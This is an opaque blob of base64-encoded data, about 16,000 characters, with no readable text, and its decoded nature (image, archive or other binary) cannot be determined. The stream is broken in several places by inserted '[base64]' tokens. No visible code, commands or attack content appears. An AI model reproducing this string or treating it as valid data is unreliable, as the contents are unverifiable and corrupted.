Epl7PTk+1yl7uNoOoKhtjI7xQVPEcJhFi2ytWwNtKoinQKIwkZFRx0EYVKSa95pRKJLkTyFSSs/2QlX9lAOMupkuWpIBbAGl9SosA+9MVkfOz7yQq0Er9mCQVaZFqUUHyCEaoMYHlBAWhVvAWvbo0roWxByxXK8rx0wQsuCYxoXRiCDXmtYqLYyOAG/[base64]/89QthGolXmVBKFnYUmByRcQsX0FXWyJqlhVsRAV1KYu69gJhgaDQL4CJQlLG0kF9hTAxA0iMEgZzwoFRZigt1MzEZErDz8SQpjZsQ8VMgzHZnMw1wHBBCnLDiT/Ah3B485tl/TCAiR1nZsNpInG0IDMZSJESAtD/R1vJY8UrW1kEW+Wierq8HgaBmUGK6AWZ18odDQxNaBR444Dk2Im86tFCGCKc0x7LoUi2yESH/[base64]/751AsMYJoQj7dGIQUhCgQ1hDCrcy0oVBjFWvPQGC4vYDE2DhTbU9GQ1hg0idniyk7XhNj2FT1/dFtm/eSETn6HNzMzAZOG0DMoP8EQpTuHFLZYn6Vfm2RabvkUvf9WLMSCa0KquCC+j+ele/[base64]/[base64]/[base64]/5HjY3DjCW3cCrCUC5HcS0FMAtaQUaEcEJzMA9Ijx8zGyXgBbuABIGFAP26g4ajIB7YGdGhBczCRcxykFDEB0Tid0mEZDMagDHYVengZDapHelDARNIg17HH/wUoiABgACUIyH/[base64]/vATz6RATY4ywAghQqgAq8sRX7lH739V7d8xVKMH775274hkCeuVwNBo4Ap1LvQ5jZuY/[base64]/NeVnhRaSMF7ojBJlRN6L2qGTdNpkfAAfhIAevpZssckfqlptJcJtzYmb5BbptWVw6Yr/BNdBFBeuCZuj9NbrEQ8ZbAA09ZYhBKYKwAE26J4hfIWgjAQoXlf1zNq2HQS2hdMjhuby6cRkhlt40cT/mujePIlb/[base64]/mNFXDA3O2LKACslCxe4jmJHYbS4z2eVloCUzqJVlIeZbzCD7TDV4KlqfkokAYpmXye6IEe/5Imae4wUJ/w2hz8zjEN32YGD0Mo10RUil5qhQoYgu7sirUJZvX0XjehQiycKUYoppomE7EkXys+T7hF33lxRE5oSjrFT07gYp9uZmcyBVpswlJsghPAmwoQ436J3/[base64]/xXkABxGsLhAG8FkDxWkh9pKQLjAJ+HJa96h0HpIEbFEY0UM7iBSxlJKzlMOVkLF7myGFqgU7mpBY7AACPWqxY+mhtrdpZFiLHruXH3s6tCReUJsTyXIHJ3krwaF/yBKZUbGmXRhe7iMQGjGm0iUTO6ixJtB5NRIHPnoBjJlAG8wpaNMT6xITR1uKYCkp4oURO9BP6DEWexs9Q3ARAmSbXDsA4ja2+tSZWTBQcJJRcpG2kjssZVJgFDYyGEXFgfNg4WlyP+B8VglQWDPEAdMaKcUbILSc8PqdRVQwiHO5xYAzGZAIl9IHS+NQ/aojkkoLf+OqSGYewpucd2ADYfC7/6OqgfDYrFyWre2ZktLYV6aouR7anRzKIgqDVXeVVGP2Bh25rznlCJmhDGfpBBuzADMzAAQhv8l4AJc/ABUiy8sprCzzve9RZgTKh4BwaJZyh4H2SVH4SkSxeK8thK7dyHXZOpRlJaEUsGEzs5YGl5s0v56kaErQa/uYSnsia/v5J/+6aomxP8GxCmB5T+inERAiERmQEHDiBtSUTRdRsKFIPEhjmJqDCNX0wtgnEbM0EZFpwqjhf+sgFsBwfsNAT034EZ9YPGaACDA8qVGztUEQfop6f2Lom+yVUePWwQsUfBR2QSmUQNwIGb4ZjxfWfxSlBv/ifSa2UyCEnyCnn/2ZY8RVr8eGuzMbERgTKXE/twHYC0YbgTWWZBmwUh3Fs7g5RwnpQgLGCLtSlrnzysVu9VejmNHrsNOu+FdF8WQxcgLWOFZxBCMmcHX2ADGX1TSBggBpcwDZYtQYUATdIsiZn8gxo9SQXrycXgOMm4YcyEinYB+X6wVpfYZMwZSrDcmg9SVyfryzTMqiJAg80gVeWGmyhzl+XiR/[base64]/EEXq4WqKcNWGsMhG6XgS7rdllP26DoNt157LFQq25R77dY5VEhSwhTO/VKl0AKaHU9gEMRFAFbaQA3cMOGb8NWb4MDZDInywIltwAeBEKIfiGjsfjfXVYapOiWyLhU0vVkVA5dFwnjVdrBUoYFtAMYgAHF9iiqyS/rFDabREAiJDYv3YmeFLP+enBJqIBCeHNDiE+kDFMjWlTybMQcUPM1YcOldEphLlMoHsoJIEQEB192bQo4r6n/CpiamAStm7LP8hwE+fROAJtXYToEaDKt9C2tns4Eci0F1IZt/[base64]/64NE8FR4qvMgaO8iiwGT5RnSzQvyvAYXzU3ly5Al6io83V5s650CqjkrDldUwaX0+45Zmg6QXaVV2unzwk4QQiTYi2Gm/OcChLA16+1cGf6RFis21AYetiKD3ALdwY3eg2/y6JietdTo6TGn7xoI9w2tBFvKkVnd4/4AGclsS9YxXenuqpLzMgFrskNLhY04BGxhqxijDZcZwp0Zz/mqnzEd841jHDkWG2cjHpiQEiyxwwg+x87uxx3lZepWX9v3RZJuwz6MdXtd1g9iIPL2YUcWmTJgRp0ODeQu7iXO7lndbpjdVZPsifLKw6QQIorQ4rXiBXsfo7E+BVKDsEv7P/4alo0RAMzCKzjsW+ULKwHAHmQ67JfD3nqqAmQylJZnqXFuwkx88mTZ7z/Rmn4J8REKJdklz80QRdFACZ0QbD13Oyaqym2jdf00X/90z+6wXOgExRA+RdADBA4cKCTDQPGEBSYkCFChwwbjpE4kWJFixcxSlw1ZqO/VasG+BsAcohAXwNOnhyQxRfLlS2zZEAAM0tNh7BusGKVU2fPnTeA5sSCBUhQokCGYkGERdtSIE+BIHqKqE2bLVXbUEpBAk9XPEzwkBDbx4URUl4yPW2DSEsVIFXgmqlaQkBdRQIuxNC7l6+DGA4AB3ZAgXBhwzEo/KUwOPBiByIgR5Y8mXL/ZAoiDvPVXLeuGjU21GD484fJMBJkjRhRo6HIt3JFysWW/bpIbdjfinDjNoMba90zDrS4kKeABxw4WhQIUmBHIDwtUgjagwCBBQMGRIka4sufJe+vLPkbIsqXATEWEGA3QD199vHu/fnaTp7Z+ibtwKxTsV/FHCT//fMPiQAHnMNAJLAxUEEFE2xwDkwwwUZCJ7Ch0EKDKNxAww057JDDKDYAEcQQSRQxihNRTFHFFeGIosUWY4kixhlllFEXOHSJ5cYcY+lRxx557BGVWFAp0sgjkTxyBVSWXJJJJleIUsopqazSyigHWCHLLbXUUqAuCfJSoTHJHLMhhx5CCKKH/[base64]/hwgvEgQisSCSSKzx4RNrrOEjYWsQiMYXUQyIZoiL/RElvX4tEIMdMMDggT8V/iu5ZAJRXpDBlR1UJkILK4wZmw0q3HBmD/9x9lDEElfs2WcVX3RR6BjhwLFoOGJB2scfl9ZxSF2GjDrJqamGsskrsc46SyzB7HpLLsP8usyxFUpooTQjShvOtdm2kyOPQsqTID5PYsnuLPbYo9BCQYIFpxsSVbSnRoXC4qcbjhqq0qGcwlSpVa9qo9OtwsKDE7BK7ePUs/y4ga1Y3Xq1ii2AGUYNZuu6QABgWW+ddcEWM1b2yQpznTPPQoO2tGrLMqIAbnDbFrdygv/G+OBrc402cGp7zdxzNTgXuHfVZdcDDy4gJIwjfkihBkEgrjga8nyJZmAxFP4Enx+OOAIfH36wxoB/+714iPgQ4FcM6gi5B2SR+WOyAQ3/[base64]/HrOuTJzi3TkLBP1KAG/z/Axy8jRjHyzAc9PjBAwnyAj/usgwchGJkATYYyAqpsQQlaoISwAQyXTShmNKuZBcF5wRKFiIPlFNoH0QlCoh0NR0szIY+g9qOoQW2FRmqhk/AJQ31KaYZcAxsNb6gQG+aQTGZDWw/[base64]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[base64]/1JNUzLhoLPKGk6zrgwmy08mZzKD8nTM9pQTvxPNVsu1BJVQY0tIDJW27onO2lNR4VO3aKi39OwVDQpNJlVNTNZS8xMj9lM/LaI/i0hTkygr64YrCxS6ftEr5Q4sCedRyHKLUBULIsVxoMIPBq8PLpQrSmXwUAUG5Wvv8rJTUpAEHsxXg7VqvbH0sJZHP+NYV6dXIkMfllXzICMJbTQyLXMed/QPRqE0jMCqyqH2htQbSNNbUfNbBXKr/rE1CeBJp23DrBTcsLSswO0hiwAdelMWwuB6hLNeU4AQUqESLgkREZHg0NRfmxNAVJIlXbJgKXFOMaT9EvYSa9I7w3M8R//IaJJm/0YRSJ7mYv8PUW+LY+GTa+ITZMfEFQnKz0pWd1H2ZFP2Ug/NoZQrFweCblDCUzfKQENV7pgXi77LUX4iGUXQUTBFKrAgE4wgEKARLpP2VIzAC2BQKWx1VUSnUrwgNaJWan11NNgXB632WXDwD7RWfm/lqL42bDtP2JawbHPUv/yLHnWHBFJADgKBeF4Pw7AVIOW2IBPASB1YC7+Q2xQ4clVz2/pWStMKS9NVXS1yBt6qBWShAFpAOGsgTMkh+3hA+xLRcg8Oc6HzgDZ3/AjWc7uphkMXE7uTzDbRgzzRT9kJFN1MdeFsPZUEFTdWdhv1Y3lriSN1bHQ3Kn3/[base64]/2AFzDiMGiWMrJct5RhpCbp78dGm1DiPn+JVeIpSzig1UsNoS0Uzp3ZqR2MvBbl9NfpWPm/A8DcyIHkyJ7kXjg1tUSdFRUMzAyEGqk2rUhOCHxhJQ3mUTRlJ9XbaKhhdM9isRokb0GEigcMDQtiWw4AQzhUMvJCXE5FyWXiyoqlAHFFzW5L8DPZzlRmDMlFP97R0r2AapOAc1CEbsiGsxbqszZqs0Vqs03qs1bqt2Zqt1SGsydqsz9qt1/qu7Tqv3xqv91qv1YEepGAaWkGcx1nQAu2c87OKp9Khlot4/0VAYcKLbfZmxfgr7zlSSsoYESeN+xkq/lktBfrvClosNP9ULr3gjmPQVncKL8sLBXvHLIzgkZpNogG5om0bozEaAziDqZIKf5UKkpewqSa5pP3LB0/HwcQiBSog2rbwGzRMIAGS9rrV9aYbgo/[base64]/A21TFHdSWjONQA5Y45TBMJSrm4FB+YANUlypbTWnbW9TGbxxQ5SQp1xe2aflagZqoV1CGDguIJTAIATgO76ber5PRkEQ6L4xC8u46Zgr8Yb/e2EbtnSj4AQc4cFPRIhRCD2JOEmIctJll3Y9NmSbGBtUIBtMABWcGCoNm8J7F3iJKHhfFkCxcov7RLILxQBggZ7/howz7VHmzqQGoJ9nPYzW0sUrh3vHQsbPwgJuPb4WmqHhIiq0oQR4XENhG6JjO8hJwDSG4bapZVqYwETtYlgwozLUMdh+5VekddYI+cEirKoyTFu7/JOrjQAaeN3bnZS7DZW7bVy57YKjVEob/[base64]/rXA6EIstWS1p3LtXDLvbDdYZogI1g0T5nMsdy7pe2rwO3Mzzw3LPI3ulSuZGEHZOHfj1rg4jvhF36AGD5gqWlgZ7hzYRJ0Lf9xO0vLtAC8/rDBBKTgBACVPFPX0Su2FA/ViEt+UbtEKW83hwxh5efg0xGQd303is/Z5tX50BqqiEBCJDaVU7UynrNAF0L852WdGIHAxB0UKG5dUjLNjLEAGJb+73z9NJxt672AA8bAc459BHE1dHJ8V8mC2SF6632c61MwyKtd7FNwNI6ct/UXIEQIrECwIEGBIhwopOAghsOHAgSomagGA4Y/f5iQ6OPChZwdRTrAGOnN20gCI1MSQJkyAcuTLlOOjFnS20qZKGvahKGT5DedOn+SG/qNXFFy4IqA4zaDG9MLsmrNmCGrhYeo5EqCIRCiq9euKsKqQEK2rNmyc5D/pF2rti22tG/nzIkbd+4cJ9jw6s2LbQNfJxsC+xVMuHDgKIcJI46ymLHjx5AjR4EzufIcE1JOUI4VhTOcz7rghNYVizTp0rFQq0YVC5Xr17Bjy369AlXtFbhz697Ne/cA3b9X/B4uvPjwAciNC0eO3NCLadiYS58+Bnn1AdWzY98+Jrv27uDDr+o+Prz58+XHrxqwar37AUPgM/c1gD79LAOy6N/PXz8sWDcAKOANrBBo4A0GsoLFgkAgeMOCDiIIRIMRRggEFpkYEUgKJHRIAh4fetihC4EYQUoJfozxYBVVNDhhi0C0yCIQiGhDigt9cNRRR0b06OOPO+aI4444/[base64]/[base64]/oQdeeWOo150/q5DPb3zoz/fvffgRzJ/BCCuc4A1wMEzgwxFfmH/FN6xwwwAX80IgBhgiPHRMRCTg0YkyAcAY8a9iDowgItpAohyFaWY/[base64]/nI4iHBdmE5/wHtTpCt5EnyBKgg13KUI53oTW877EKlu7qDPVbGy171opf47rUefr1Hff4SmMAA5j5dFOxgA5Kf/AjkMAY1yH9YWBjKJoQgAALQQRmQw8ZC5DEP9aFEJipBJpbJTAi+qGKIwEIJjKCjm9Fsg+PkoBEocaISgJBnPgMak5hUQhFooJ4rTNqWXOglJvhzGDwyQiE4gAMc1qlNbtphD3EixBz6ySZm21NEa0I1P/2kKFRboqCKQA6lRLFtTKHKVO4mC0oxShaV2ooXvwK4wZURLYUzVVvSqLjG/c5xrmpVHAMDqznGqla20hweOWeZX/1xdMWazGiQhZooKPIKxoLda/8cOclGTvIEx6OkVsUSya22QpLicuQVxlUudZnylKq83ipfGcvuhQ9fcKXlW92jr/NJJ5f5EZj73ncwYc5vYaxQEP4cBDEH6Y+ZzfwfgmDhBWkGopqQTWCPSFGIbaIMY9z05oSAAbNAyCxmGKRZCURmIpGVoARMCCGSRugkgdCznkK7EpaytCUB2OCFGfHnRjpyogwooQDgsAkBOlASrmUta2g6yQ/BZiaw1amIRgRURZmI0UF1lKNKScoTpbiNkNKtFrU4aQsOQN7gqnQrgWspGV9qljPSNFWmsqka24iXx+WUMD31aVAvVyvGCHWouuqVUTdzVNWk5gqbTLAjaWf/u9q5DhWKxEa0HLkCRWZLksXbRIM3KZZNtkJ2mzTECni3KmxkssQbAOsK4KAC15ELrQM4K4yrp9ZWvpI74OFeW2G5nrn6ozrvSR9yfIHXgOmHlwSDXzD/SsxkPqywhHXRYRGr2P+xYpzTpCYCE1iiBfpvmRjTrDdtMdpzmtkI4zytacc5jJ09ZElRai09ZRtb2dK2trbtEgZ0u1s0FyIDCGiBoYp7wzMhdCUvYZPXcmgS5eIQiM/Vk0UrelFAEYWJRClCdrO7jQvUortZRGmoZUEIWVQCHVoBAw/8Jsa/CW697I2p4eTy3prSRVV74YtfIje5/OoXc3UE8FA7B7oT//hRWMQiFmmoutVHgtKqKpjDVMMC7Whl0lomTp61YrEqx524xIVscbdX9a0Xk/Jcz5HeKWncShtnT3vwhuv35A0+841nAP6wJb/kM+T15QfJewUmgVDhV2WyAgiChTLDpFxYKlfZFoXQUB845KEDjogEk63sxQwr5jBjiLRn/tFpRz7ydzrkSq1tUpOCVqWEuDyf+tzSCy+i25edyAocsAJJAJXDhbZka8m9WtWAuFw9HfGhgkIbpg9lKKQshRtJWQqkplIJqITB042ShQcqkURy9K1vLBXjq8MSa7KwBXFprLVNT0XfN+qFcr8GdlD3e0dhc46PwCIwsjcTSEU2u/+SrvH7I1dAYdsQ7za8mYNYxFWtbP99koYoq7mWI2O0snut7o63K2EpS3zdO9/[base64]/71Rh2BxnE9iuecVSn80fYkEbZ4jt2kS264xrMtkj/1WZ4KoBVjWdI3dIbjvd4ixR5xCF56JYuMJZKNAYv86Jj4aGEnedW2GFv42Fv+oZL/dY+qad68dN6EvN6CQMxE+KF/FMhftAjBCQiFjcik1UCXgBYwZdZxCQhrGALXkByyFday6eGqLUlDyFP0eckC8GHsxUDFyAA2ldbamBbNtA0fHYzJYBzLYBERUBEPGdc6xd/hsYnWNNoRKdc8wcDRJQS9xdRQsF/a9N/huIUbfNEnyY3jVIAWdQoLSBqdFMJqaZqPOCAD+hSZede8FVTawQ8bpRTuhY5Hjh3dCeCI7greMcYx9YZoFEsp2EIywNVgmQsy8NJrRF4rXNhigRt/[base64]/VVjMbYX/+VjCWYGSfYjM8IGkggFhtgYKTheJsAG/+OJG0ySG2OZG2QRC270YODsxt6MDuK5GG0k21jBY6tIC7M4TxmZY/3SD01hoTwsoTe01biwy8EiW90xRyjZx/M0T4ANzBKdgMEx2QM83oU4j8IJ5HdZDEIkiEakmVaxntpuIaBFVgWA0Fh1pys4AeZYAVzeJLj9Ad6yIcr9zOu5YcMMZNIU4gF0EJcome5pRHhx1tekAGCIAuRWA6aNpQr8ROI9kNIORNMaSf2uVwjQTU/NFEASihD1HROZIpJAYBQF4CVQEVSUQnfVQuwWDcQyg1gcCneQJYEcIucAoFkt4sTSIGJU2unoju5toGRo2s8FXeXc4x5mYyOIWChU2D/nREasQAa1tg6TBUL4WZssHGZmKQC3uga4dgbipc84RYWIpYbM/hI2dYKMYak9PhiL1Z562aEasVWTMh5qTlv4SOQ+ealAikfsTkf+IF6Vwg/Bmcg9bNwvJkwDhOcwnkDjZV7W7ZlvWcEXqCcgTUxyvScxCeccZgJeTqoeDiHRqCHLMla3cmdctaSgchChSgABUARt9V96FlOMEMKGZACHCWA5VAT96mfS7kSjZaJpSo2pcqfnlg2lTZElCaVR+E2HfV0ILUNUtFdtnoAUlGAWAQpdEM3kAIOfcOAXWSWIYCLY/cpa0mBIOqLqCKXbtcXcmSXxsiiyOiixcYrwTIZ/54RGsomScwzSFFAjq/TGksqFjW4ApkkjoiHG443B1nVYeeIBJ90YfY6AJk0rjdoG+VCVmRFpVWaVquUhGsVS/54L/+4Hq2ZPutRev0mm+xTm/2hZIE1PwfieoNlIRcSTpoVexGnIS6gkXXae+NnC8uZTCHZTZjlIAoDC7bgk4OapyWAAYd4coo6T4sqTzB3ZxNRnkxjqRoxDGGCZiRzAdi1lUO5qkSZnzQBE/Z5Q0npfvQXFErXURfFUUzXdBz1dNyADrZ6ATMgRV0pFVmnq1kXizNwKRXqRSvlgFyhlsvarHFpgXDZRq9SYiUKd77mU/3lXy4qGcsoo8LirTTKGf/[base64]/6ml0MyncUBKrVqFkeaHH2hVvG4GxxotuMSprB5c5dV+Asbd8qxiHca16GQXZuq1+9BmToWz/[base64]/mvif94s28Wm1TmQUm2bJT2QoW+u1UPcUU2GAKCXLsWg3eBPBw/p1xNoVEwy3a5kWIEq3v9g7uGZfHEitwIaXfvu3jBG4evdHNNoZxhKYyWMs4Dqj2Qhh/[base64]/qijTNqReqalyty8fKgL68wTA1a2o3ohkYrXQpGCT8U2yNwtg6YNv6lymobDWcGmIlSN4sbU4VFsziSKuyCT3sw7rxrv+8EQu5wbm0IzuZNDuRB67vqAKGEEqjFIT/GsWmKx2nq486ttlYzHnqIZANS3qwycV4JZu06z63OdAKc3AJR2Uqwk0QAzEgeQPEGcdzTMcmUggks9EMibtf5iCwsNG6oAsWkAYcEDV4MJ4rCX0kZNIoxxA0GRHjqciLfBEY4U8tHVCUVQIffQRhgAPpG4k6zZQ73XOnWico8WhPSVFVU1FIrcqRGJ/ynYqqDA7b0H/cAF6vjA7k5WknJQuQcjeTQjcp4ANpq7a2OMEaCtYa/MtyC18jGpckitasgszWuszMzDtwra2ewXenE0g72hnUzDyosbjVfLmto82QtMTi+MP/K0DO1xKZofsbG+ApyHF4USqPUFy6RWg9Pp552cPZqsljrmtXRPYvBllkAK2Q/7Haf9UwxCRYESMcVfacaswBclCcLgDROtllI0MyFuAGsOA/Fbuy/fM/fpwGxp0BbP4IeFCzDoEkMGnIfti9MXeIikyzK33dfLZbGFQIhWAFcoCRGEnJSQQDn3oS3tAB9TmqJCETQxdRoNwBF0Vp3lDKkCjfmv5EQsnUAYgUXXurUo1SBVgAB2g3KRAGsiAMPuABNbG2X6fLZNk3YV1GwMyWweyLH9x2wtiBFv6Bbm13K/zMLUy4pzPEhiDNd90azmKuxPNInIukgyPY1ELY1rIJ//a6ownmKZuQbSJWVvO44+p22QKbjwRrz1rKY2+1b1/sb+kDxrR5hb8UIMIEB6s9228aMSqC0BfjPyvAWIWQ5QM0cRC95SSr24/AAX5gAcgg5htN0IuFDMa9B1agBIL+5oiqCA4Bkzkrk4+qT8qt0nvO531eTj6CcxVfCILgAynwKBoQiZQO6QklXPnpE48mXRKFNj8RiUldFO+96Urx8kzdXQXctUUfXp/mqwDOKAdQAGGwAwWAAwggCILwAzVQD69ui7GuaiFAlutQ6y9162yp6xIu4cU8l3CUoipqrS06gs5cGcQOB3OgSZapSXTvd5g5O9igr56iSa0TYRcmYf+CrRswbi3n6myLTXbH4cTjgi5zIMX4mNlBvo/moYT+iC/IUT6iXXpg7C8HCTBLPjC60OS3a9HMuZwNkkxTPh1VfuYABPDFKbxcbvAzo9s4Z9wWsPBuQNEGggr/Ib0ZsAeAMOg7cL3LvYccDzThGd37VN1ewgl8jkAvc/IcYAEWwAEIcP0IkAJLn0U2vRP+eRPNxZSaSL/9qWlDxPNX+/Py3VHXpcpCid9E7xQXcGpOgQ4LStVNX0U7ABA4WoQRJOiIMFmywBHw1tAbDx5gJE4kECKiCowqkGzk2NHjxzlIQo4UiQRbSGwm56ycc3LlSZhOsMmkOdOmkw05de7k2XP/[base64]/zCPvD76cEE9I4yQIwMLUrQAgQysaNGgI1IQJIVtwCniGxi8uREGHr35xhsec8Sxxx+D1PHGH7/[base64]/CfQRRUdqaWaShVVVK1K1PKXHm19Dqpw7fVWQ/j/mr0tYOeqy1hjkY22WF0CM2QxaYm3ljHJKNtWW85I6+xb6Mc1TbRzz2XNtQFgg002eGnDLQtfwAe/+97qFc64fPONol8g4GAlOummG6O66aLjF36A/Vj4OxdSGG+8D7lAYuphTyHec7GLcWBjacjAHhz4iCPgQUASglkMFOEARbjsZTATQAxkRiEbVMhmG8KZh3QWohFNrESBUEIDWcQHDiDACoUwSAsukLYZYElrO/JGOYaUoyJgrWo/9NHUiogkrzWJSlEq25SqBDZu1KhLOLRS2ipxAbXVomnCaNoRrOGDGa0JbvWoR+AGpyc9GY5w62hHG9nYDsdBTo4kWQmi/1JyOUZhLlItodTmZGKTz2VqKJ4SSiFHJypSme50qbKKVXQBh0dGMhaxIMskKXnJS6IiFrfjJO7c8slf8U6UeEkMKe1iPMdMi1qPSd4clret5nkLXKWh3vRMMz3rtWYVsPHHuhjTPfGFT5jAIV/4fmM+4yQnX1hgBTP9xb7sJAd/03ROBkjRHfCM52EQO08g1sMeKzzCgRngQwMb+IhCAMJkaihAygxEAQvGM0Euaxk8Y/ZBCYWQZiPkEMRQSCKGXWwPDbSGNRCAABrWAAcH0IAGyJakIgJJR9/[base64]/ik2YVqdrOc6QxEKCxRcwthBQfuwQc+UIIVWBTGMDDUST7yUdZ4VI4bEQCIQexaEHPUUSX/KYmJ6g2pjcpGtoZuo0Ym1VIOdboNLHZpBgcIQxhakAIwCqIG/pVFLWqBU3IkWMEJRmOeEvdTofK0CXE8aqEOhRJE5dF1resjHzUnkw3MZCfYmKpOqsopQ2IVKYk01am4uiqxUoUsksTkJCtJFlTgeJNrnR2vfGWX3L1VyKYs3iqLjLzJuDKvl4mldfg6mr/Ssnrm4qVmDMs979GGseLLgii67GUvd1nMisVNvH5DWWXqi5nMBBg0CwYHIHSWX/tihR+Qtr/vkFY8EBPgxEihMKPFVtCFSAE73Qmz3PYWQRb8baMrSFw16PO4GrpZCXf2z+aGFrrT9QEg8NFpFyHg/wjZbYF2m8RRJJq3o0a6kUR5qF6vddSjYiObk7ykgSZpAL85zdIMxDTF/[base64]/AAfgNibDwZaA1nQDYtOSu9Fk+hqVTdJaxEt75KSuMSvWSnXTWIbrnstRYeurYozcJoHfmCQGnig1DOohBmXzWBm58kh3pi2tIW6DgpzmyN09HZKwu1UmOiR3JYKMbrVTcirttvdz8qGClws70bCOJKQtHFZa5/JHfebk5+Mi8B9P9eCp7KurZDCNDZwvIQvfOGzhLItp9waibeGMbw8bPcyLmYvfxw4JY+Ex6MRiZGHXOTjH78uKJs+Or9P/dBxTsztF2dmfvY/O7/mCrOu5w+JCD3rKUEJAs1aJTACEqgQG5gQ4IIQp/utCioQfBqQSNunqrM6ElD/LvHQv/3bOSuwAkD4hB/oQA/Eh4JwoDDAogu4gAOoNbmTu7dLIooqoh/pGq1RL3JIEvBKwSwZKb0bm/myEXC4gG0YG24oQbMBhx/wgSMQsDAQBkKoBAPzkmt7QmazNsIxnDSawmurvCkknKLSvG7jvM8Dtzz6sKi6lHMzPasKHXdLihMovlbgI0l5QziMw0gJMRKbwzI0Q0ISFdVLQz7sQ0OYBkdQAVVKPudxsidzuFp6PohDjcKCjDKjDS7DPl0gOZKbxPEjufEDPwMAP/CzgEhwg/NbJpdjv8wKGHyJsyqgM1hIAyM8AtVaIe8gLaAToJ0ZkT8rAS/wAtVCOjzA/[base64]/[base64]/xO8PTOybgCVRrE5POWJ5MyXPqr56O4XuoldvGeLVusMPOykbvPLOg+8hM5p2xKT1SRFEkDUKTKZlq/9Ysz93Mm/vgPxXxF0cozFJL/GLTUP/[base64]/9U0ANVEEdVEIt1EDtC77wU0Rd1ETtC0dtVEh9VEmNVEqdVEvlCz04vscwz4RrsvQsl/Ukl9AILOjbpcuIl8aqz49bVZFLyqVsyv5UkfqIyvqQSvQr0MtivzmL/x9pujkL6I/ExIGwbC5vQg/0kJg9SyESWUsvECANFQAO7aBE+1AQxaepm7oHtIG9JCGrSy5/[base64]/zC2BuUOUvCO0cq6PuMZP2OPEnABJtDQSDPADpJWYpyQEb3WSItAEkouCrw0/QOPQHARKzgCG1VMxkVXHPWAS7gEfkyIAyipISmCA8ghyeSGHXpBrsHXHBkcGGy7j/pMJzFNtFGbvLuhKCKEH0gFQvgbdGjYZms2gJQ8gUQj3QUqyXM2cgCHJtjNMs1YZ8s8j02qDBNZDoMUixy9OjTZjWS3lO1D2GMkenuksMpefdtetOI3nPWVH9vZgQM+ujoyyJgWTn2l5hFaJwNVo82lo9WMXhqA+U2syAIOUQA5/dVPpWzK